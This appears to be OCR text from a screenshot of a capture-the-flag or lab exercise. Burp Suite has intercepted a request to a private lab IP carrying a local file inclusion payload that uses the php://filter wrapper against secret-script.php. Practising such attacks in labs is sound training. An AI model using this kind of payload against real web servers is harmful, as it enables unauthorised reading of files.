 1 >_ 2 3 </> 4 5 6
E: 10.0.2.15 (1000 Mbit/s) BAT 30.00% 49.9 GiB 2.73 MEMORY < 979.5 MiB
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.248.117:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /secret-script.php?file=
php://filter/resource=supersecretmessageforadmin HTTP/1.1
2 Host: 10.10.248.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
? Search 0 highlights
Event log (1) All issues
Memory: 135.6MB
Mozilla Firefox
10.10.248.117/secret-scrip
10.10.248.117/secret-script.php?file=php://filter/resource=supersecr
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
If you know, you know :D
10.10.248.117